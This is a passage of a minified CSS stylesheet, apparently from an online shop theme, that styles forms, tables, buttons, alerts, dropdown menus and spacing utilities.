#e1e1e1}.pd-0{padding:0}.pt-0{margin-top:0}.pr-0{margin-right:0}.pb-0{margin-bottom:0}.pl-0{margin-left:0}.pd-0-i{padding:0!important}.m-0{margin:0}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.py-10{padding-top:10px;padding-bottom:10px}.pt-10{padding-top:10px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}.mb-10{margin-bottom:10px}.px-15{padding:0 15px}.mt-15{margin-top:15px}.mb-15{margin-bottom:15px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mt-20{margin-top:20px}.mr-30{margin-right:30px}.ml-30{margin-left:30px}.mt-30{margin-top:30px}.mb-30{margin-bottom:30px}.mt-35{margin-top:35px}.mb-35{margin-bottom:35px}.ml-40{margin-left:40px}.mt-40{margin-top:40px}.pt-40{padding-top:40px}.mb-50{margin-bottom:50px}.mt-50{margin-top:50px}.mt-60{margin-top:60px}.mb-80{margin-bottom:80px}.w-100{width:100%}.ml-auto{margin-left:auto}.mg-auto{margin:auto}.cursor-pointer{cursor:pointer}.d-block{display:block}.rte{font-size:14px;line-height:20px}.rte p{color:#858585}.d-flex{display:flex}.d-i-flex{display:inline-flex}.d-i-block{display:inline-block}.p-relative{position:relative}.flex-column{flex-direction:column}.align-items-center{align-items:center}.align-items-start{align-items:flex-start}.flex-center{justify-content:center;align-items:center}.text-center{text-align:center}.text-underline{text-decoration:underline!important}.v-hidden{visibility:hidden}.ws-nowrap{white-space:nowrap}.bg-overlay{opacity:0;visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(20,20,20,.5);z-index:999}.download-invoice{color:#fff!important;font-weight:700;text-decoration:underline}.wrap{width:auto;clear:both}.center{text-align:center}.table td.center,.table th.center{text-align:center}.success{background:none repeat scroll 0 0 #43B754;border:1px solid #43B754;font-size:1em;margin:0 0 10px;padding:10px;color:#FFF;font-weight:500}.alert.alert-normal{margin:0;padding:12px 26px;background:#fff;box-shadow:0 0 3px rgba(0,0,0,.06)}.warning,.alert-warning,.warning_inline{background-color:#FCF8E3;border-color:#E4752B;color:#8A6D3B}.warning,.alert{border:1px solid transparent;border-radius:0;margin:10px 0;padding:10px}.pago{background:none repeat scroll 0 0 #f6f6f8;border:1px solid #f6f6f8;font-size:1em;margin:0 0 10px;padding:10px;color:#464646;font-weight:500}.error{background:none repeat scroll 0 0 #FCC;border:1px solid #900;font-size:100%;margin:0 0 10px;padding:10px;font-weight:700}.error ol{margin-left:20px}ol,ul{list-style:none outside none}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:1.15em;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:1.5em}}small{font-size:80%}.label-hidden{display:none}.highlight{background-color:#FFC;font-weight:700;padding:1px 4px}.align-left{text-align:left}.align-right{text-align:right}h1{margin:0;font-size:26px;line-height:48px}h2{margin:0;padding:0 0 .75em;font-size:22px;line-height:35px}h3{margin:0;padding:0 0 .67em;font-size:18px;line-height:31px}h4{margin:0;padding:0 0 .52em;font-size:16px;line-height:24px}h5{margin:0;padding:0 0 .52em;font-size:14px;line-height:21px}h6{margin:0;padding:0 0 .92em;font-size:12px;line-height:17px}.page-index #wrapper>.container{width:100%;padding:0}.page-heading{font-size:15px;line-height:24px;padding-bottom:30px;text-transform:uppercase}.bottom-indent{color:#858585;line-height:1.3}.page-subheading{font-size:13px;line-height:24px}label{font-weight:400}label.error{color:#F54337;padding:0;margin:0 0 2px;border:0;background:transparent;font-weight:400}label.success{color:#25A799;padding:0;margin:0 0 2px;border:0;background:transparent;font-weight:400}ul,ol{margin-top:0;margin-bottom:10px;list-style:none}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline li{display:inline-block;padding-left:5px;padding-right:5px}.list-inline li::before{display:inline-block;content:'';margin-bottom:2px;margin-right:5px;border-radius:50%;width:4px;height:4px;background-color:#9a9a9a}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:700}dd{margin-left:0}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #010101}abbr.initialism{font-size:.9em;text-transform:uppercase}blockquote{padding-top:15px;padding-bottom:15px;padding-left:20px;margin-left:20px;border-left:solid 2px transparent;font-style:italic}blockquote p{font-size:1.25em;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:20px;color:#010101}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p{text-align:right}blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after{content:""}blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px;color:#515151}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}.page-header{margin-top:0}.btn-actions{text-align:center}.btn-link{color:#858585;text-decoration:underline}.btn-link:hover,.btn-link:active,.btn-link:focus{color:#141414;text-decoration:underline}.dropcap{display:block;float:left;margin:-2px 5px 0 0;padding:0 10px;font:49px/16px Arial,Helvetica,sans-serif}.dropcap.dark{color:#fff;background-color:#000}.styled-list{position:relative;margin:0 0 20px;padding:0;list-style:none;line-height:18px}.styled-list ul{margin-left:0;padding:5px 0 0}.styled-list ul li{margin-bottom:6px;padding:0}.styled-list ul li span{display:block;overflow:hidden}.styled-list ul li i{width:16px;float:left;margin-right:10px;text-align:center;color:#000;font-size:1.07em}.styled-list ul li:before{color:#000;float:left}.styled-list .circle li,.styled-list.circle li{text-indent:0;margin-left:0;padding-left:0;list-style:none}.styled-list .circle li:before,.styled-list.circle li:before{content:"\25CF";margin:-1px 10px 0 0;font-size:.92em}.styled-list.arrow>li{margin-left:-15px;padding-left:35px}.styled-list.arrow li:before{margin:-1px 8px 0 -20px;content:"\f18e";font-family:FontAwesome;font-size:1.23em}.styled-list ul.circle li:before{content:"\25CB";color:#000}.styled-list.checkmark>li{margin-left:-15px;padding-left:35px;margin-bottom:10px}.styled-list.checkmark>li:before{margin:-1px 8px 0 -20px;content:'\e013';font-family:FontAwesome;font-size:1.23em}.styled-list.decimal{list-style:decimal outside;margin-left:25px}.styled-list.decimal li{padding-left:0;text-indent:0}.mark{background:#d9d9d9;padding:2px 2px 0}.color_mark{background-color:#555;color:#fff;padding:2px 2px 0}.underline{text-decoration:underline}.underline:hover{text-decoration:none}.blockquote{position:relative;border-top:4px solid #555}.blockquote .inside{padding:15px;border:1px solid #eaeaea}.testimonials{position:relative}.testimonials .inside{padding:15px 15px 15px 114px;border:1px solid #eaeaea;position:relative}.testimonials .inside :before{display:block;position:absolute;top:18px;left:20px;color:#fff;border-radius:50%;background:#ececec;text-align:center;content:"\f007";font-family:FontAwesome;font-size:3.53em;line-height:1.52;width:77px;height:77px}.infobox{border:1px solid #555}.infobox .inside{padding:15px 15px 15px 84px;position:relative}.infobox .inside :before{infobox:block;position:absolute;top:16px;left:16px;color:#555;content:"\f05a";font-family:FontAwesome;font-size:3.61em;line-height:.76}.comment{position:relative;color:#333}.comment .inside{padding:30px 15px 30px 100px;border-top:1px solid #eaeaea;position:relative}.comment .comment .inside :before{display:block;position:absolute;top:30px;left:10px;color:#fff;border-radius:50%;background:#ececec;text-align:center;content:"\f007";font-family:FontAwesome;font-size:5.07em;line-height:19px;width:77px;height:77px}.comment a{color:#00B2BA;text-decoration:underline}.comment a:hover{text-decoration:none}.comment p{margin-bottom:.112px}.comment .comment{padding-left:10%}.comment .comments>.comment:first-child{padding-left:0}.comment .comments>.comment:first-child .inside{border:none}.note{font-size:11px;line-height:18px;position:relative;display:inline-block;min-height:25px;padding:4px 15px;border-radius:3px;margin-bottom:20px}.note::before{content:'';display:block;position:absolute;bottom:100%;left:15px;border:4px solid transparent;border-bottom-width:5px}.note:not([class*="note--"])::before{border-bottom-color:#F2F2F2}.note--success::before{border-bottom-color:#25A799}.note--error::before{border-bottom-color:#F54337}.note--error ul li::before,.note--success ul li::before{background-color:#fff!important}.note p{margin-top:15px}.note--error,.note--error *,.note--error ol li::before,.note--success,.note--success *,.note--success ol li::before{color:#fff!important}.note--error{background-color:#F54337}.note--success{background-color:#25A799}.note:not([class*="note--"]){background-color:#F2F2F2}select,textarea{border-radius:0;width:100%;border:1px solid #e5e5e5}textarea{margin-bottom:20px;padding:10px}textarea:hover,textarea:focus{border-color:#141414}fieldset{width:100%;padding:15px;margin-bottom:20px}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:8px;font-size:24px;line-height:inherit;color:inherit;white-space:normal;border:0}input.error{border-color:#F54337!important;background:transparent;font-weight:400}input.success{border-color:#25A799!important;background:transparent;font-weight:400;color:#858585}input.error:hover,input.error:focus,input.success:hover,input.success:focus{border-color:#141414!important}input[type="file"]{display:inline-block}input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{border-radius:0;width:100%;border:1px solid #e5e5e5;height:35px;padding:0 15px;margin-bottom:20px}input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover{border-color:#141414}.inputbox,.form-control{border-radius:0;border-color:#eee}select:focus,textarea:focus{outline:0}input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{outline:0}.inputbox:focus,.form-control:focus{outline:0}select:-moz-placeholder,textarea:-moz-placeholder{color:#010101}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder{color:#010101}.inputbox:-moz-placeholder,.form-control:-moz-placeholder{color:#010101}select::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder{color:#010101;opacity:1}.inputbox::-moz-placeholder,.form-control::-moz-placeholder{opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(40,33,31,.5)}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder{color:rgba(40,33,31,.5)}.inputbox:-ms-input-placeholder,.form-control:-ms-input-placeholder{color:rgba(40,33,31,.5)}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#010101}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder{color:#010101}.inputbox::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#010101}textareaselect,textareatextarea{height:auto;padding:5px 10px}textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"]{height:auto;padding:5px 10px}textarea.inputbox,textarea.form-control{height:auto;padding:5px 10px}.form-group{margin-bottom:20px}.radio label,.checkbox label{display:inline-block;font-weight:300;min-height:auto}.form-control-static{margin-bottom:0}@media (min-width:768px){.form-inline .form-group,.form-inline .form-control{display:inline-block}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:0;display:inline}.form-group.date-time-select .col-sm-6>div{display:inline-block;margin-right:30px}.checkbox-margin input[type="checkbox"]{margin:6px 0 0 0;display:inline-block}.form-horizontal .form-control-static{padding-top:7px}select,textarea{-webkit-box-shadow:none;box-shadow:none}input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{-webkit-box-shadow:none;box-shadow:none}.inputbox{-webkit-box-shadow:none;box-shadow:none}select:-moz-placeholder,textarea:-moz-placeholder{color:#010101}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder{color:#010101}.inputbox:-moz-placeholder{color:#010101}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder{color:#858585}.inputbox::-moz-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#858585}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder{color:#858585}.inputbox:-ms-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#858585}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder{color:#858585}.inputbox::-webkit-input-placeholder{color:#858585}textareaselect,textareatextarea{height:auto}textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"]{height:auto}textarea.inputbox{height:auto}input[type="checkbox"],input[type="radio"]{margin:0;margin-right:7px;vertical-align:-1px}select{background:transparent none repeat scroll 0 0;border:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;min-width:120px;padding:0 15px;width:100%;height:35px;margin-bottom:20px}select:focus{outline:none;border-color:#141414}select.form-control,select.inputbox,select.input{background:transparent none repeat scroll 0 0;border:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;min-width:120px;padding-right:5px;width:auto}}}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{-webkit-box-shadow:none;box-shadow:none}.input-append .active,.input-prepend .active{background-color:#bf3;border-color:#690}.form-control{font-size:13px;height:35px;border:1px solid #eee;padding:0 15px}textarea.form-control{padding:5px 10px;-webkit-box-shadow:none;box-shadow:none;line-height:25px}textarea.form-control:focus{-webkit-box-shadow:none;box-shadow:none}table.std,table.table_block{background:none repeat scroll 0 0 #FFF;border:1px solid #E5E5E5;margin-bottom:20px;width:100%}table.std td,table.table_block td{border-bottom:1px solid #E5E5E5;border-right:1px solid #E5E5E5;padding:7px;vertical-align:top}.table{width:100%;margin-bottom:30px}.table thead>tr>th,.table thead>tr>td{line-height:1.42857;vertical-align:top;border-bottom:none}.table tbody>tr>th,.table tbody>tr>td{line-height:1.42857;vertical-align:top;border-bottom:none}.table tfoot>tr>th,.table tfoot>tr>td{line-height:1.42857;vertical-align:top;border-bottom:none}.table thead>tr>th.active,.table thead>tr>td.active{background-color:whitesmoke}.table tbody>tr>th.active,.table tbody>tr>td.active{background-color:whitesmoke}.table tfoot>tr>th.active,.table tfoot>tr>td.active{background-color:whitesmoke}.table thead>tr>th.success,.table thead>tr>td.success{background-color:#55c65e;border-color:#48b151}.table tbody>tr>th.success,.table tbody>tr>td.success{background-color:#55c65e;border-color:#48b151}.table tfoot>tr>th.success,.table tfoot>tr>td.success{background-color:#55c65e;border-color:#48b151}.table thead>tr>th.danger,.table thead>tr>td.danger{background-color:#f3515c;border-color:#d4323d}.table tbody>tr>th.danger,.table tbody>tr>td.danger{background-color:#f3515c;border-color:#d4323d}.table tfoot>tr>th.danger,.table tfoot>tr>td.danger{background-color:#f3515c;border-color:#d4323d}.table thead>tr>th.warning,.table thead>tr>td.warning{background-color:#fe9126;border-color:#e4752b}.table tbody>tr>th.warning,.table tbody>tr>td.warning{background-color:#fe9126;border-color:#e4752b}.table tfoot>tr>th.warning,.table tfoot>tr>td.warning{background-color:#fe9126;border-color:#e4752b}.table thead>tr.active>th,.table thead>tr.active>td{background-color:whitesmoke}.table tbody>tr.active>th,.table tbody>tr.active>td{background-color:whitesmoke}.table tfoot>tr.active>th,.table tfoot>tr.active>td{background-color:whitesmoke}.table thead>tr.success>th,.table thead>tr.success>td{background-color:#55c65e;border-color:#48b151}.table tbody>tr.success>th,.table tbody>tr.success>td{background-color:#55c65e;border-color:#48b151}.table tfoot>tr.success>th,.table tfoot>tr.success>td{background-color:#55c65e;border-color:#48b151}.table thead tr.warning>th,.table thead tr.warning>td{background-color:#fe9126;border-color:#e4752b}.table tbody tr.warning>th,.table tbody tr.warning>td{background-color:#fe9126;border-color:#e4752b}.table tfoot tr.warning>th,.table tfoot tr.warning>td{background-color:#fe9126;border-color:#e4752b}.table thead>tr>th{vertical-align:bottom;border-bottom:2px solid #d6d4d4;border-bottom-width:1px;color:#141414;vertical-align:middle}.table thead>tr.danger>th,.table thead>tr.danger>td{background-color:#f3515c;border-color:#d4323d}.table tbody>tr>td{vertical-align:middle}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td{border-top:0}.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td{border-top:0}.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #fff}.table .table{background-color:#fff}.table-condensed thead>tr>th,.table-condensed thead>tr>td{padding:5px}.table-condensed tbody>tr>th,.table-condensed tbody>tr>td{padding:5px}.table-condensed tfoot>tr>th,.table-condensed tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd;font-weight:400}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border:1px solid #ddd;padding:9px 10px;text-align:center}.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td{vertical-align:inherit;border:1px solid #ddd;padding:9px 10px;text-align:center}.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd;padding:9px 10px;text-align:center}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd) th,.table-striped>tbody>tr:nth-child(odd) td{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:whitesmoke}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#42c04c;border-color:#419f49}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#f13946;border-color:#c32933}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#fe840d;border-color:#da681c}.table-hover>tbody>tr.success:hover>td{background-color:#42c04c;border-color:#419f49}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#f13946;border-color:#c32933}.table-hover>tbody>tr.warning:hover>td{background-color:#fe840d;border-color:#da681c}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table table th[class*="col-"]{float:none;display:table-cell}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive>.table{margin-bottom:0;background-color:#fff}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td{white-space:normal}.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td{white-space:normal}.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:normal}.table-responsive .table-bordered{border:0}.table-responsive .table-bordered>thead>tr th:first-child,.table-responsive .table-bordered>thead>tr td:first-child{border-left:0}.table-responsive .table-bordered>tbody>tr th:first-child,.table-responsive .table-bordered>tbody>tr td:first-child{border-left:0}.table-responsive .table-bordered>tfoot>tr th:first-child,.table-responsive .table-bordered>tfoot>tr td:first-child{border-left:0}.table-responsive .table-bordered>thead>tr th:last-child,.table-responsive .table-bordered>thead>tr td:last-child{border-right:0}.table-responsive .table-bordered>tbody>tr th:last-child,.table-responsive .table-bordered>tbody>tr td:last-child{border-right:0}.table-responsive .table-bordered>tfoot>tr th:last-child,.table-responsive .table-bordered>tfoot>tr td:last-child{border-right:0}.table-responsive .table-bordered>thead>tr:last-child th,.table-responsive .table-bordered>thead>tr:last-child td{border-bottom:0}.table-responsive .table-bordered>tbody>tr:last-child th,.table-responsive .table-bordered>tbody>tr:last-child td{border-bottom:0}.table-responsive .table-bordered>tfoot>tr:last-child th,.table-responsive .table-bordered>tfoot>tr:last-child td{border-bottom:0}#order-list td>.label{white-space:normal}}.unvisible{display:none}.nav>li>a:focus,.nav>li>a:hover{background-color:transparent}.nav-tabs>li>a{margin-right:0;padding:6px 31px;text-align:center;text-transform:uppercase;color:rgba(17,17,17,.5)}.nav-tabs>li>a.active{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none}.nav-tabs>li>a.active:focus,.nav-tabs>li>a.active:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none}.nav.nav-tabs{border:0 none}.nav-tabs>li>a.active{color:rgba(17,17,17,.1);color:#000}.nav-tabs>li>a.active:focus,.nav-tabs>li>a.active:hover{color:rgba(17,17,17,.1);color:#000}.nav-tabs>li:first-child>a{padding-left:0}.nav-tabs li a::before{color:#e6e6e6;content:"/";left:-5px;position:absolute}.nav-tabs li:first-child a::before{display:none}.dropdown-menu{display:block;font-size:13px;top:calc(100% + 1px);border:0;visibility:hidden;opacity:0;-webkit-transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,transform 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,transform 0.4s ease 0s;-webkit-transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,-webkit-transform 0.4s ease 0s;transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,-webkit-transform 0.4s ease 0s;transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,transform 0.4s ease 0s;transition:opacity 0.4s ease 0s,visibility 0s ease 0.4s,transform 0.4s ease 0s,-webkit-transform 0.4s ease 0s;margin:0;-webkit-box-shadow:0 8 8px rgba(0,0,0,.2);box-shadow:0 8 8px rgba(0,0,0,.2);min-width:180px;border-radius:0;margin:0;transition:all 400ms ease 0s;-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;-o-transition:all 400ms ease 0s}.jms-megamenu .dropdown-menu::before{display:none;content:"";left:0;top:-7px;position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #141414}.mega-dropdown-inner ul li .dropdown-menu::before{display:none}.dropdown-menu>li>a{padding:0 20px}.open>.dropdown-menu{visibility:visible;background-color:#fff;margin-top:0;opacity:1;visibility:visible;z-index:99999}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:none;color:#141414}.jms_ajax_search .btn-xs.icon.dropdown-toggle{position:relative;z-index:10001}.btn-active{background:#141414;color:#fff}.btn-default:hover,.btn-default:active,.btn-default:focus{border-color:#141414}.btn-default{color:#141414;display:inline-block;border:1px solid #141414;letter-spacing:.5px;padding:10px 20px;text-transform:uppercase;background:transparent;justify-content:center;line-height:1;border-radius:0}.btn-default.disabled,.btn-default[disabled]{opacity:.4;border-color:#141414;cursor:context-menu}.btn-default.active:hover,.btn-default.active:focus,.btn-default.active:active{color:#141414!important;background:#fff}fieldset[disabled] .btn-default{background:#9b9b9b}fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background:#9b9b9b}.btn.active,.btn:active,.btn:hover{-webkit-box-shadow:none;box-shadow:none;background-color:#141414}.btn-primary{opacity:1;padding:10px 35px}.button-large{padding:12px 35px;font-size:16px}.button-medium{padding:10px 30px;font-size:16px}.button-small{font-size:12px;padding:8px 16px}.btn-effect1:hover{background:#141414}.btn-effect:hover::before,.btn-effect:focus::before,.btn-effect:active::before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-o-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}.btn-effect1::before{background:#141414 none repeat scroll 0 0;border-radius:20px}.btn-effect:before{background:rgba(255,255,255,.1) none repeat scroll 0 0;border-radius:3px}.btn-secondary{padding:5.5px 20px;border-radius:30px}.btn-default[disabled],.btn-default.active[disabled]{background:#fff;cursor:not-allowed;color:#858585}.btn-default.disabled,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#141414;color:#141414!important}.btn-default.disabled.active,.btn-default.active[disabled]{background-color:#141414;border-color:#141414;color:#fff!important}.btn-transparent:hover{color:#fff;outline:0 none!important}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#fff!important;background:#141414;outline:0 none!important}.btn-mega:hover,.btn-mega:focus,.btn-mega:active{color:#fff;outline:0 none!important}.btn-primary{background:#fff none repeat scroll 0 0;border-radius:3px;opacity:1;padding:8px 16px;color:#222}.btn.active{-webkit-box-shadow:none;box-shadow:none}.btn:active{-webkit-box-shadow:none;box-shadow:none}.btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}.btn-transparent:hover{background-color:#141414;border-color:#141414}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active{color:#fff;background-color:#141414;border-color:#141414}@media (max-width:768px){.btn-responsive{line-height:1;width:100%;margin-top:10px}}@media (min-width:769px) and 